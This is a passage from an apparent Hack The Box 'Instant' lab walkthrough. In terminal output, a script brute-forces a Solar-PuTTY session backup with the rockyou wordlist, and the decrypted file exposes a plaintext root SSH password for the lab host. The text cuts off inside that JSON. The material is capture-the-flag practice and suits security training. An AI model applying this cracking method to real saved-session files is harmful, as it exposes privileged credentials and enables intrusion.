 └─$ python puticracker.py -w /usr/share/wordlists/rockyou.txt back.dat -o crackedd.txt
Solar Putty Cracker
Trying to decrypt using passwords from wordlist...
Decryption successful using password: estrella
[+] DONE Decrypted file is saved in: crackedd.txt
┌──(puticracker-env)(kali㉿kali)-[~/HTB/season-six/instant]
└─$ cat crackedd.txt
{
    "Sessions": [
        {
            "Id": "066894ee-635c-4578-86d0-d36d4838115b",
            "Ip": "10.10.11.37",
            "Port": 22,
            "ConnectionType": 1,
            "SessionName": "Instant",
            "Authentication": 0,
            "CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",
            "AuthenticateScript": "00000000-0000-0000-0000-000000000000",
            "LastTimeOpen": "0001-01-01T00:00:00",
            "OpenCounter": 1,
            "SerialLine": null,
            "Speed": 0,
            "Color": "#FF176998",
            "TelnetConnectionWaitSeconds": 1,
            "LoggingEnabled": false,
            "RemoteDirectory": ""
        }
    ],
    "Credentials": [
        {
            "Id": "452ed919-530e-419b-b721-da76cbe8ed04",
            "CredentialsName": "instant-root",
            "Username": "root",
            "Password": "12**24nzC!r0c%q12",
            "PrivateKeyPath": "",
            "Passphrase": "",
            "PrivateKeyContent": null
        }
    ],